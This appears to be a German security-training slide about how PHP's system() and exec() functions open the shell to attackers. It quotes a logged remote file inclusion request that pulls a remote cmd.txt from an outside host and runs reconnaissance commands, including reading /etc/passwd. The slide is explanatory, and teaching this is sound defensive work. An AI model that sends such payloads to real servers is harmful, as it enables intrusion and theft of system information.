 heinlein
Werkzeuge kennen
„system()“, „exec()“ und die Shell steht offen
– system() und exec() führen beliebige *nix-Kommandos aus.
– Ständig im Logfile zu finden:
–http://www.heinlein-support.de/index.php?
id=http://farpador.ubbi.com.br/cmd.txt?&cmd=uname%20-
a;cat%20/proc/version;uptime;id;pwd;/sbin/ifconfig|grep
%20inet;cat%20/etc/passwd